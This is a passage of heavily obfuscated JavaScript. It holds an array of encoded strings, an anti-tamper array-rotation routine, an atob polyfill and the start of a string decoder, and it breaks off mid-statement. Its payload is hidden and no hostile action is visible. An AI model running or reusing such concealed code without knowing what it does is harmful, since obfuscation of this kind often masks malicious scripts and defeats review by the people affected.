x76\x44\x70\x41\x68\x56','\x57\x6e\x72\x43\x6f\x67\x77\x74\x47\x4d\x4b\x54\x77\x71\x63\x69\x50\x57\x44\x43\x6e\x30\x62\x44\x67\x4d\x4f\x4b\x77\x72\x37\x44\x6d\x4d\x4b\x63\x62\x63\x4b\x31\x77\x72\x4a\x6c\x77\x37\x6e\x43\x68\x79\x64\x65\x4e\x56\x51\x42\x66\x30\x72\x43\x75\x56\x2f\x44\x6a\x6c\x6a\x43\x71\x73\x4f\x36\x42\x54\x54\x44\x6b\x77\x3d\x3d','\x77\x34\x4a\x46\x56\x51\x3d\x3d','\x66\x54\x34\x78','\x4b\x43\x4a\x78\x77\x36\x31\x62\x77\x71\x33\x43\x70\x4d\x4b\x67\x4d\x4d\x4f\x4d','\x42\x46\x34\x4a','\x77\x70\x6a\x43\x67\x38\x4b\x43\x77\x37\x66\x44\x6b\x73\x4f\x36\x77\x71\x77\x76\x77\x37\x48\x44\x72\x4d\x4b\x65\x5a\x4d\x4f\x71\x43\x38\x4f\x68\x77\x36\x2f\x43\x75\x51\x3d\x3d','\x54\x4d\x4b\x76\x77\x70\x30\x6e','\x51\x4d\x4b\x6f\x77\x35\x2f\x43\x73\x73\x4b\x35\x77\x37\x4c\x44\x72\x51\x3d\x3d','\x53\x31\x4c\x43\x6f\x77\x3d\x3d','\x4b\x4d\x4f\x69\x4f\x47\x7a\x44\x68\x4d\x4b\x4e\x41\x41\x3d\x3d','\x44\x4d\x4f\x31\x77\x34\x63\x3d','\x77\x35\x68\x42\x61\x41\x3d\x3d','\x58\x41\x68\x55\x52\x38\x4b\x38\x55\x63\x4b\x68\x77\x6f\x7a\x43\x6e\x63\x4f\x49','\x77\x35\x72\x43\x6f\x63\x4f\x39\x77\x36\x41\x6c\x77\x35\x77\x64\x49\x55\x6a\x44\x6b\x51\x41\x3d','\x77\x72\x30\x64\x53\x78\x6a\x43\x71\x54\x30\x3d','\x44\x48\x68\x52','\x63\x63\x4b\x77\x77\x36\x51\x3d','\x77\x37\x7a\x43\x75\x51\x55\x3d','\x77\x34\x4e\x46\x77\x36\x48\x44\x6d\x73\x4b\x47\x77\x6f\x76\x44\x75\x42\x30\x3d','\x58\x33\x30\x53','\x77\x37\x59\x55\x63\x78\x6a\x44\x6f\x38\x4b\x78','\x77\x35\x72\x44\x69\x45\x74\x2f\x77\x70\x39\x64\x4e\x73\x4f\x35\x55\x63\x4f\x49\x77\x34\x6e\x43\x69\x63\x4f\x32\x77\x35\x62\x44\x6a\x7a\x7a\x44\x74\x7a\x4c\x44\x70\x69\x33\x43\x6e\x4d\x4f\x39\x5a\x4d\x4f\x65\x46\x48\x78\x75\x49\x4d\x4b\x38\x77\x71\x76\x43\x6e\x4d\x4b\x71\x77\x34\x33\x43\x6b\x73\x4f\x6a\x77\x72\x42\x2b\x77\x71\x67\x69\x77\x71\x63\x3d','\x77\x72\x4c\x43\x6b\x38\x4f\x2f','\x4d\x63\x4b\x62\x77\x71\x35\x76\x77\x36\x48\x44\x6f\x67\x3d\x3d','\x59\x73\x4f\x58\x77\x72\x77\x3d','\x45\x73\x4f\x66\x46\x4d\x4b\x77\x59\x31\x49\x3d','\x52\x42\x67\x58','\x77\x70\x38\x47\x77\x37\x51\x3d','\x58\x73\x4f\x41\x77\x36\x4d\x3d','\x77\x35\x2f\x44\x72\x38\x4f\x43','\x77\x35\x72\x44\x71\x38\x4f\x52','\x55\x4d\x4b\x69\x77\x34\x58\x43\x6c\x63\x4b\x6b\x77\x36\x33\x44\x76\x58\x77\x7a\x59\x48\x41\x3d','\x4d\x73\x4b\x57\x56\x41\x67\x66\x77\x35\x6c\x54\x44\x41\x3d\x3d','\x4b\x43\x56\x2b\x77\x36\x78\x73\x77\x72\x44\x43\x74\x63\x4b\x6d\x42\x63\x4f\x58\x44\x67\x3d\x3d','\x64\x63\x4b\x69\x77\x6f\x45\x2f\x77\x6f\x46\x53\x64\x33\x41\x3d','\x51\x38\x4b\x51\x77\x37\x55\x3d','\x51\x38\x4b\x33\x77\x35\x38\x3d','\x77\x35\x33\x43\x6f\x44\x6f\x3d','\x57\x63\x4b\x72\x77\x34\x30\x3d','\x47\x63\x4b\x66\x77\x72\x52\x74','\x62\x38\x4b\x72\x77\x70\x30\x57\x77\x35\x31\x46\x77\x34\x59\x3d','\x77\x72\x4c\x43\x71\x7a\x67\x3d','\x4a\x73\x4f\x58\x77\x6f\x6e\x44\x6a\x38\x4b\x4b\x77\x70\x52\x47\x53\x53\x6f\x30\x50\x44\x51\x62\x77\x70\x73\x6d\x77\x36\x7a\x44\x76\x38\x4b\x58\x77\x36\x6b\x3d','\x4f\x44\x70\x38\x77\x37\x5a\x73','\x77\x71\x30\x73\x4a\x73\x4b\x37\x4f\x38\x4b\x43\x77\x37\x50\x43\x68\x42\x48\x44\x67\x44\x6e\x44\x74\x38\x4f\x6d\x77\x6f\x58\x43\x71\x54\x7a\x44\x6b\x38\x4f\x46\x57\x6e\x4c\x43\x71\x73\x4f\x6a\x58\x63\x4f\x74\x65\x38\x4b\x73\x77\x37\x39\x66\x77\x6f\x50\x44\x76\x57\x2f\x43\x6c\x38\x4b\x4b\x77\x36\x58\x44\x74\x38\x4b\x6f\x77\x35\x6e\x44\x6b\x55\x76\x44\x6b\x51\x3d\x3d','\x4d\x6c\x45\x37','\x65\x32\x6a\x43\x6a\x55\x6b\x52\x47\x51\x3d\x3d','\x45\x55\x70\x65','\x77\x72\x66\x43\x70\x4d\x4f\x6f\x77\x35\x39\x4a\x62\x51\x3d\x3d','\x4a\x6b\x50\x44\x74\x41\x4d\x3d','\x4d\x4d\x4f\x6a\x77\x35\x63\x3d','\x77\x37\x2f\x44\x72\x73\x4f\x55\x58\x38\x4b\x78\x42\x67\x3d\x3d','\x77\x34\x74\x32\x62\x67\x3d\x3d','\x77\x70\x73\x58\x77\x36\x33\x44\x72\x45\x77\x59','\x77\x34\x76\x43\x74\x73\x4f\x54\x77\x35\x34\x46\x77\x37\x77\x3d','\x77\x72\x7a\x43\x6c\x54\x63\x3d','\x77\x37\x48\x43\x67\x41\x30\x3d','\x4f\x73\x4f\x70\x4b\x46\x33\x44\x69\x38\x4b\x4a\x43\x38\x4b\x76\x48\x67\x3d\x3d','\x77\x70\x44\x43\x76\x43\x6f\x3d','\x64\x4d\x4b\x66\x77\x6f\x59\x3d','\x77\x36\x64\x30\x4e\x63\x4b\x4a\x77\x72\x49\x3d','\x77\x72\x64\x43\x58\x30\x62\x44\x6a\x69\x6f\x3d','\x4e\x38\x4f\x2b\x77\x36\x41\x3d','\x62\x63\x4b\x57\x77\x6f\x77\x3d','\x77\x72\x48\x44\x76\x63\x4f\x58\x51\x4d\x4b\x32\x45\x51\x3d\x3d','\x5a\x4d\x4b\x72\x77\x6f\x63\x6c\x77\x34\x42\x41','\x77\x34\x7a\x43\x69\x38\x4f\x6f','\x50\x44\x48\x43\x68\x41\x3d\x3d','\x77\x6f\x38\x6f\x55\x63\x4b\x42\x77\x34\x2f\x43\x6b\x77\x3d\x3d','\x77\x71\x33\x43\x6f\x4d\x4f\x71\x77\x34\x31\x59','\x77\x70\x54\x43\x6f\x73\x4f\x72','\x77\x37\x62\x44\x70\x63\x4f\x32','\x77\x35\x76\x43\x6f\x4d\x4f\x65\x77\x34\x67\x58\x77\x36\x59\x48\x4e\x6b\x55\x3d','\x44\x63\x4f\x50\x47\x4d\x4b\x6b\x59\x30\x67\x3d','\x77\x34\x50\x44\x6a\x6a\x4d\x3d','\x43\x31\x70\x51','\x44\x73\x4b\x34\x77\x34\x58\x43\x67\x73\x4b\x31\x77\x37\x6e\x44\x6f\x58\x45\x69\x61\x77\x3d\x3d','\x54\x69\x51\x32','\x77\x72\x68\x46\x46\x51\x3d\x3d','\x77\x71\x64\x31\x65\x4d\x4f\x75\x4c\x77\x3d\x3d','\x77\x34\x50\x44\x75\x4d\x4f\x41','\x77\x36\x49\x73\x77\x36\x30\x3d','\x52\x38\x4f\x5a\x77\x35\x49\x3d','\x77\x71\x39\x49\x59\x6c\x58\x44\x69\x43\x73\x6e\x4d\x67\x3d\x3d','\x49\x45\x6e\x44\x73\x77\x70\x73\x77\x72\x77\x3d','\x77\x6f\x4e\x6d\x43\x41\x3d\x3d','\x77\x35\x73\x6a\x77\x36\x45\x3d','\x45\x63\x4f\x4d\x77\x34\x70\x2b\x77\x70\x76\x44\x71\x6d\x48\x43\x6c\x73\x4f\x4f\x62\x38\x4b\x6b\x65\x51\x50\x44\x6e\x55\x34\x4d','\x65\x73\x4f\x78\x77\x70\x7a\x44\x6c\x63\x4b\x4c\x55\x77\x3d\x3d','\x42\x4d\x4b\x59\x77\x6f\x38\x3d','\x77\x72\x39\x75\x56\x41\x3d\x3d','\x4d\x63\x4f\x79\x77\x35\x63\x3d','\x77\x6f\x6a\x43\x69\x69\x7a\x43\x74\x32\x44\x44\x70\x56\x76\x43\x75\x38\x4f\x68\x77\x35\x55\x41\x49\x38\x4f\x38\x77\x70\x68\x6f\x4a\x77\x67\x3d','\x77\x36\x2f\x43\x76\x63\x4b\x30\x77\x34\x51\x4e\x65\x63\x4f\x76\x5a\x38\x4b\x4a','\x45\x73\x4f\x61\x47\x73\x4b\x71\x59\x77\x3d\x3d','\x77\x35\x6a\x43\x6b\x38\x4f\x44\x77\x36\x7a\x43\x6a\x4d\x4f\x6f\x77\x36\x6b\x3d','\x77\x36\x6b\x45\x66\x77\x7a\x44\x6f\x38\x4b\x72','\x77\x37\x6f\x37\x44\x41\x3d\x3d','\x77\x70\x41\x4c\x5a\x51\x3d\x3d','\x77\x6f\x59\x54\x46\x51\x59\x59\x77\x6f\x59\x3d','\x44\x6d\x38\x52','\x57\x42\x49\x72\x4a\x4d\x4f\x69\x4b\x7a\x4c\x44\x6f\x73\x4b\x70\x4f\x73\x4b\x76\x4f\x55\x58\x44\x73\x48\x50\x44\x76\x68\x72\x43\x70\x38\x4b\x57\x77\x70\x37\x44\x6d\x41\x3d\x3d','\x77\x6f\x7a\x43\x73\x38\x4f\x31\x77\x6f\x6e\x44\x6b\x53\x63\x3d','\x77\x34\x49\x69\x52\x63\x4b\x4b\x77\x35\x58\x43\x6d\x42\x45\x32\x49\x52\x44\x43\x6b\x73\x4b\x68\x54\x68\x46\x55\x77\x72\x4a\x71\x65\x4d\x4f\x6e\x77\x37\x78\x59\x4e\x6a\x48\x44\x72\x77\x54\x43\x75\x67\x3d\x3d','\x59\x32\x77\x38','\x77\x36\x44\x44\x76\x73\x4f\x59\x53\x38\x4b\x78\x48\x41\x3d\x3d','\x77\x72\x49\x59\x4b\x67\x3d\x3d','\x77\x36\x72\x43\x6f\x38\x4f\x63','\x77\x36\x70\x33\x65\x4d\x4f\x6c\x4b\x73\x4f\x59\x77\x36\x72\x43\x74\x79\x44\x44\x6e\x57\x49\x3d','\x52\x63\x4f\x42\x77\x34\x39\x31\x77\x6f\x33\x44\x69\x6e\x4d\x3d','\x77\x71\x44\x43\x69\x41\x67\x3d','\x77\x36\x6b\x67\x45\x58\x37\x44\x70\x38\x4b\x74\x4b\x67\x7a\x44\x6e\x38\x4f\x6c\x77\x6f\x6b\x76\x77\x6f\x45\x36\x4e\x38\x4b\x34\x77\x34\x72\x44\x73\x48\x72\x44\x6b\x57\x50\x43\x72\x54\x70\x4b\x77\x71\x41\x6b\x5a\x4d\x4f\x69\x77\x6f\x50\x43\x6f\x73\x4f\x41\x43\x51\x52\x42\x66\x38\x4f\x4e','\x77\x6f\x58\x43\x6b\x73\x4f\x4d','\x46\x30\x52\x45\x57\x4d\x4b\x6c\x56\x73\x4b\x67','\x43\x30\x31\x66\x57\x4d\x4b\x34\x55\x41\x3d\x3d','\x77\x6f\x41\x70\x77\x71\x6f\x33\x77\x36\x30\x31\x77\x34\x33\x44\x6f\x45\x77\x3d','\x77\x6f\x51\x43\x77\x36\x2f\x44\x6f\x6b\x77\x3d','\x59\x32\x51\x64','\x43\x43\x54\x43\x6f\x33\x37\x44\x72\x6c\x33\x44\x72\x51\x3d\x3d','\x51\x4d\x4f\x4b\x77\x34\x56\x33\x77\x6f\x48\x44\x72\x51\x3d\x3d','\x4a\x73\x4f\x44\x41\x67\x3d\x3d','\x58\x4d\x4f\x44\x77\x35\x35\x33\x77\x70\x7a\x44\x71\x30\x72\x44\x6b\x38\x4f\x54\x62\x63\x4f\x34\x5a\x52\x72\x44\x69\x56\x30\x41\x77\x71\x4c\x44\x6f\x63\x4b\x53\x77\x6f\x34\x68\x77\x34\x6c\x69\x77\x35\x38\x6a\x52\x31\x54\x43\x6a\x7a\x58\x43\x6c\x4d\x4f\x75\x48\x4d\x4f\x55\x77\x6f\x59\x3d','\x43\x55\x63\x52\x57\x73\x4b\x30\x54\x4d\x4b\x32\x77\x6f\x66\x43\x6d\x73\x4b\x63\x55\x32\x59\x3d','\x77\x35\x4e\x63\x4c\x38\x4f\x45\x43\x51\x33\x44\x68\x51\x3d\x3d','\x77\x37\x7a\x44\x67\x4d\x4f\x44\x66\x63\x4f\x75\x77\x35\x44\x44\x67\x4d\x4f\x30','\x54\x54\x6f\x4a','\x77\x37\x41\x69\x41\x48\x7a\x44\x74\x73\x4b\x4d\x45\x77\x3d\x3d','\x77\x35\x37\x43\x75\x38\x4f\x4a\x77\x34\x55\x3d','\x77\x6f\x38\x36\x44\x51\x3d\x3d','\x77\x34\x63\x67\x56\x4d\x4b\x49\x77\x35\x72\x43\x6e\x79\x41\x32\x50\x51\x3d\x3d','\x77\x72\x67\x62\x53\x42\x62\x43\x72\x6a\x6c\x47\x77\x72\x62\x44\x6b\x4d\x4b\x56\x42\x53\x74\x52\x77\x37\x68\x35\x77\x37\x33\x44\x75\x38\x4f\x4b\x56\x63\x4b\x6e\x47\x77\x3d\x3d','\x53\x56\x54\x43\x76\x41\x3d\x3d','\x58\x38\x4b\x50\x77\x36\x2f\x43\x6d\x47\x38\x31','\x77\x70\x6f\x5a\x43\x77\x3d\x3d','\x77\x72\x5a\x6c\x4b\x63\x4b\x62\x77\x71\x50\x43\x74\x51\x3d\x3d','\x53\x7a\x6f\x4a','\x65\x48\x48\x43\x6d\x6c\x30\x4d\x42\x63\x4b\x48\x77\x72\x4d\x49\x50\x48\x59\x3d','\x64\x33\x7a\x44\x72\x73\x4f\x6e\x77\x36\x58\x44\x67\x47\x4c\x44\x68\x77\x3d\x3d','\x62\x73\x4f\x74\x77\x35\x30\x3d','\x64\x57\x7a\x44\x74\x73\x4f\x74\x77\x37\x4c\x44\x6a\x46\x6e\x44\x6b\x42\x5a\x73','\x77\x34\x63\x39\x56\x63\x4b\x66\x77\x37\x33\x43\x6b\x53\x73\x39\x4c\x51\x3d\x3d','\x4f\x45\x6e\x44\x72\x68\x6b\x3d','\x77\x37\x45\x41\x63\x77\x66\x44\x73\x73\x4b\x33','\x77\x71\x6f\x58\x56\x77\x63\x3d','\x49\x55\x50\x44\x76\x77\x52\x30\x77\x72\x45\x3d','\x77\x6f\x34\x54\x43\x41\x6f\x59\x77\x6f\x46\x54','\x5a\x48\x6a\x43\x67\x56\x30\x52\x41\x77\x3d\x3d','\x47\x73\x4b\x58\x77\x72\x51\x3d','\x77\x70\x76\x43\x6f\x67\x34\x3d','\x4c\x58\x56\x44','\x63\x45\x72\x44\x6c\x41\x3d\x3d','\x77\x37\x70\x45\x45\x51\x3d\x3d','\x50\x6c\x78\x36','\x63\x55\x2f\x44\x76\x41\x4e\x32\x77\x72\x73\x2f\x77\x72\x6a\x43\x70\x42\x49\x79\x43\x41\x55\x47\x50\x6a\x45\x3d','\x77\x35\x7a\x43\x6b\x4d\x4f\x6c\x77\x37\x2f\x43\x6c\x38\x4f\x76\x77\x37\x51\x30','\x77\x36\x66\x43\x6e\x4d\x4f\x62','\x77\x34\x2f\x44\x71\x68\x64\x53\x63\x68\x7a\x44\x6e\x53\x39\x54','\x4c\x6a\x4a\x35\x77\x36\x78\x73\x77\x72\x45\x3d','\x77\x37\x52\x36\x65\x38\x4f\x72\x4a\x4d\x4f\x58\x77\x34\x48\x43\x76\x53\x72\x43\x68\x79\x6e\x44\x6e\x63\x4f\x67\x77\x6f\x54\x44\x72\x57\x45\x3d','\x44\x69\x6e\x43\x75\x6d\x7a\x44\x6f\x67\x3d\x3d','\x49\x57\x77\x77\x64\x57\x73\x51','\x4f\x4d\x4b\x53\x51\x42\x51\x66\x77\x35\x39\x43\x45\x63\x4f\x58\x77\x71\x4d\x33\x77\x70\x59\x39\x54\x4d\x4b\x46\x54\x63\x4f\x39','\x66\x73\x4b\x76\x77\x6f\x55\x33\x77\x35\x45\x3d','\x63\x45\x42\x72\x77\x34\x37\x43\x6b\x45\x51\x71','\x77\x71\x30\x79\x77\x34\x33\x43\x71\x73\x4f\x4e\x77\x70\x31\x4c\x5a\x68\x76\x43\x67\x38\x4f\x2b\x4d\x38\x4f\x35\x77\x37\x66\x43\x68\x48\x50\x44\x67\x4d\x4f\x4e\x42\x63\x4b\x37\x77\x35\x2f\x43\x70\x56\x76\x43\x73\x42\x5a\x64\x77\x72\x55\x3d','\x52\x63\x4b\x4c\x77\x36\x33\x43\x69\x6e\x34\x3d','\x61\x56\x38\x71','\x77\x36\x70\x33\x65\x4d\x4f\x6c\x4b\x73\x4f\x59\x77\x34\x59\x3d','\x77\x35\x34\x72\x58\x73\x4b\x4b\x77\x34\x6a\x43\x6e\x67\x3d\x3d','\x52\x68\x38\x6f\x4b\x73\x4f\x73\x4a\x42\x6e\x44\x71\x4d\x4b\x6a\x59\x4d\x4f\x69\x4f\x30\x76\x43\x70\x47\x58\x44\x76\x52\x33\x43\x72\x51\x3d\x3d','\x77\x72\x55\x79\x77\x35\x66\x43\x74\x73\x4f\x50','\x77\x35\x6a\x43\x6b\x38\x4f\x58\x77\x37\x2f\x43\x67\x38\x4f\x70\x77\x36\x67\x2b','\x5a\x73\x4b\x76\x77\x70\x38\x72\x77\x35\x4e\x4a\x77\x35\x66\x44\x69\x63\x4b\x61\x4c\x73\x4b\x54\x48\x38\x4b\x35\x77\x71\x76\x44\x6c\x73\x4b\x7a\x44\x73\x4f\x47\x77\x71\x4d\x3d','\x77\x34\x4a\x69\x57\x33\x72\x44\x68\x41\x3d\x3d','\x77\x71\x6b\x58\x52\x68\x66\x43\x73\x6a\x46\x64\x77\x72\x62\x43\x67\x67\x3d\x3d','\x4f\x79\x5a\x78\x77\x36\x74\x2b\x77\x71\x33\x43\x73\x73\x4b\x6f','\x64\x6b\x51\x65\x51\x38\x4b\x48\x5a\x63\x4b\x34\x54\x58\x72\x43\x6c\x73\x4b\x56\x77\x36\x72\x44\x71\x51\x33\x43\x70\x63\x4f\x50\x77\x70\x4d\x3d','\x49\x4d\x4f\x4a\x41\x73\x4b\x71\x59\x55\x58\x44\x73\x4d\x4b\x54\x77\x71\x33\x43\x6e\x6c\x45\x7a\x50\x51\x3d\x3d','\x63\x38\x4f\x73\x77\x70\x76\x44\x67\x63\x4b\x4c\x53\x41\x3d\x3d','\x49\x63\x4b\x57\x56\x42\x59\x52\x77\x34\x70\x6a\x4c\x4d\x4f\x70','\x54\x51\x59\x33\x4d\x4d\x4f\x2f\x4e\x67\x3d\x3d','\x54\x73\x4b\x33\x77\x6f\x73\x72\x77\x6f\x68\x42\x66\x57\x38\x3d','\x77\x36\x41\x5a\x65\x42\x6a\x44\x6f\x38\x4b\x77','\x55\x4d\x4b\x73\x77\x34\x66\x43\x69\x73\x4b\x41\x77\x37\x66\x44\x71\x58\x45\x7a\x59\x47\x38\x3d','\x4d\x6e\x45\x33\x59\x6e\x41\x52','\x53\x78\x59\x73\x4c\x4d\x4f\x6d\x49\x41\x3d\x3d','\x77\x34\x6a\x44\x6f\x4d\x4f\x62\x77\x70\x7a\x44\x6b\x52\x6b\x3d','\x53\x73\x4b\x73\x77\x34\x58\x43\x67\x73\x4b\x31\x77\x36\x63\x3d','\x77\x6f\x58\x43\x72\x73\x4f\x79\x77\x70\x33\x44\x6b\x54\x77\x3d','\x66\x73\x4b\x33\x77\x6f\x59\x34\x77\x6f\x63\x3d','\x77\x6f\x38\x4f\x45\x68\x49\x59\x77\x70\x30\x3d','\x77\x34\x78\x41\x4b\x41\x3d\x3d','\x77\x70\x30\x64\x77\x37\x6a\x44\x69\x4d\x4b\x47\x77\x70\x41\x3d','\x77\x34\x45\x76\x56\x73\x4b\x4d\x77\x34\x37\x43\x6e\x77\x3d\x3d','\x41\x6c\x42\x59\x54\x4d\x4b\x34\x53\x77\x3d\x3d','\x61\x57\x72\x43\x69\x6b\x6b\x4b\x42\x73\x4b\x78\x77\x71\x4d\x64','\x77\x35\x63\x32\x57\x63\x4b\x65\x77\x34\x6a\x43\x68\x51\x3d\x3d','\x50\x6c\x64\x53\x77\x70\x6b\x78\x41\x48\x6c\x4b\x77\x6f\x6e\x43\x67\x73\x4b\x39\x77\x72\x63\x3d','\x77\x71\x59\x72\x77\x35\x4c\x43\x73\x4d\x4f\x65\x77\x6f\x38\x3d','\x45\x58\x31\x61\x77\x70\x59\x2f\x42\x6b\x6c\x43\x77\x70\x37\x43\x6d\x63\x4b\x37','\x77\x37\x35\x30\x59\x4d\x4f\x44\x4e\x73\x4f\x43\x77\x35\x72\x43\x76\x7a\x6e\x44\x6e\x54\x62\x44\x6c\x38\x4f\x67','\x64\x56\x39\x32\x77\x34\x48\x43\x68\x46\x30\x67\x41\x58\x33\x43\x73\x4d\x4f\x34\x63\x4d\x4b\x47\x77\x6f\x31\x37\x77\x36\x62\x43\x6a\x38\x4b\x61\x4b\x45\x67\x4a\x77\x37\x58\x44\x6f\x51\x3d\x3d','\x62\x63\x4b\x32\x77\x6f\x41\x78\x77\x34\x42\x62','\x43\x73\x4f\x6f\x77\x35\x66\x44\x6e\x67\x6b\x39\x51\x31\x31\x52\x55\x52\x48\x43\x6f\x73\x4f\x33\x52\x38\x4f\x73\x50\x41\x37\x43\x6e\x73\x4f\x4b\x77\x34\x59\x63\x54\x77\x3d\x3d','\x4d\x4d\x4f\x44\x77\x35\x76\x44\x67\x52\x67\x67','\x64\x63\x4b\x6f\x77\x6f\x41\x2f\x77\x6f\x74\x51\x66\x48\x62\x43\x75\x38\x4b\x68\x4d\x63\x4f\x38\x65\x73\x4b\x52\x77\x70\x54\x44\x6c\x73\x4f\x4a\x4d\x6c\x7a\x43\x67\x63\x4b\x31\x77\x36\x6c\x7a\x77\x34\x72\x44\x76\x4d\x4f\x41\x77\x72\x30\x59\x47\x30\x67\x3d','\x77\x36\x33\x43\x6e\x38\x4b\x47\x50\x63\x4b\x6a\x47\x77\x3d\x3d','\x77\x35\x6f\x2b\x5a\x67\x37\x44\x74\x63\x4b\x6e\x49\x54\x54\x44\x70\x6b\x54\x43\x73\x63\x4b\x53\x77\x71\x38\x36\x77\x34\x33\x44\x6d\x6b\x44\x43\x72\x63\x4f\x30\x77\x34\x41\x6c','\x42\x63\x4f\x46\x46\x63\x4b\x32\x65\x6b\x58\x44\x68\x73\x4b\x6f\x77\x36\x48\x44\x6b\x46\x63\x30\x4b\x73\x4f\x62\x50\x42\x5a\x56\x77\x35\x2f\x44\x75\x4d\x4b\x63\x5a\x4d\x4f\x41\x62\x78\x7a\x43\x68\x73\x4f\x6d\x77\x37\x49\x4c\x77\x36\x35\x44\x77\x6f\x66\x43\x67\x4d\x4f\x59\x77\x37\x44\x43\x6d\x6d\x50\x43\x6f\x67\x3d\x3d','\x77\x72\x30\x76\x41\x48\x72\x44\x6b\x63\x4b\x69\x42\x67\x33\x44\x6a\x63\x4f\x33\x77\x35\x67\x6e\x77\x70\x77\x72\x4a\x73\x4b\x76\x77\x37\x58\x44\x73\x44\x4c\x44\x6a\x6e\x50\x44\x6c\x78\x68\x49\x77\x72\x64\x69\x61\x63\x4b\x64','\x50\x46\x37\x44\x73\x67\x35\x39\x77\x71\x63\x34\x77\x72\x62\x43\x74\x77\x45\x68\x46\x78\x6b\x49\x4a\x41\x3d\x3d'];(function(_0x28e933,_0x3fa850){var _0x3b2a8f=function(_0x7d0039){while(--_0x7d0039){_0x28e933['\x70\x75\x73\x68'](_0x28e933['\x73\x68\x69\x66\x74']());}};var _0xfc3921=function(){var _0x340383={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x67a54,_0x47cd4c,_0x5df869,_0x286c2b){_0x286c2b=_0x286c2b||{};var _0x18a83f=_0x47cd4c+'\x3d'+_0x5df869;var _0x5e07dc=0x0;for(var _0x5e07dc=0x0,_0xcd7915=_0x67a54['\x6c\x65\x6e\x67\x74\x68'];_0x5e07dc<_0xcd7915;_0x5e07dc++){var _0x566f4a=_0x67a54[_0x5e07dc];_0x18a83f+='\x3b\x20'+_0x566f4a;var _0xe6382b=_0x67a54[_0x566f4a];_0x67a54['\x70\x75\x73\x68'](_0xe6382b);_0xcd7915=_0x67a54['\x6c\x65\x6e\x67\x74\x68'];if(_0xe6382b!==!![]){_0x18a83f+='\x3d'+_0xe6382b;}}_0x286c2b['\x63\x6f\x6f\x6b\x69\x65']=_0x18a83f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40192d,_0x296e34){_0x40192d=_0x40192d||function(_0x4f6acf){return _0x4f6acf;};var _0x233cbb=_0x40192d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x296e34['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x24c554=function(_0x5e78a3,_0x5fe8ad){_0x5e78a3(++_0x5fe8ad);};_0x24c554(_0x3b2a8f,_0x3fa850);return _0x233cbb?decodeURIComponent(_0x233cbb[0x1]):undefined;}};var _0x55bd10=function(){var _0x2beea4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2beea4['\x74\x65\x73\x74'](_0x340383['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x340383['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x55bd10;var _0x9bade4='';var _0x572609=_0x340383['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x572609){_0x340383['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x572609){_0x9bade4=_0x340383['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x340383['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfc3921();}(_0x9e1f,0x9c));var _0xf9e1=function(_0x28e933,_0x3fa850){_0x28e933=_0x28e933-0x0;var _0x3b2a8f=_0x9e1f[_0x28e933];if(_0xf9e1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x205bee=function(){return this;};var _0xfc3921=_0x205bee();var _0x340383='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfc3921['\x61\x74\x6f\x62']||(_0xfc3921['\x61\x74\x6f\x62']=function(_0x67a54){var _0x47cd4c=String(_0x67a54)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5df869=0x0,_0x286c2b,_0x18a83f,_0xfa062f=0x0,_0x5e07dc='';_0x18a83f=_0x47cd4c['\x63\x68\x61\x72\x41\x74'](_0xfa062f++);~_0x18a83f&&(_0x286c2b=_0x5df869%0x4?_0x286c2b*0x40+_0x18a83f:_0x18a83f,_0x5df869++%0x4)?_0x5e07dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x286c2b>>(-0x2*_0x5df869&0x6)):0x0){_0x18a83f=_0x340383['\x69\x6e\x64\x65\x78\x4f\x66'](_0x18a83f);}return _0x5e07dc;});}());var _0xcd7915=function(_0x566f4a,_0xe6382b){var _0x40192d=[],_0x296e34=0x0,_0x4f6acf,_0x233cbb='',_0x24c554='';_0x566f4a=atob(_0x566f4a);for(var _0x5e78a3=0x0,_0x5fe8ad=_0x566f4a['\x6c\x65\x6e\x67\x74\x68'];_0x5e78a3<_0x5fe8ad;_0x5e78a3++){_0x24c554+='\x25'+('\x30\x30'+_0x566f4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e78a3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x566f4a=decodeURIComponent(_0x24c554);for(var 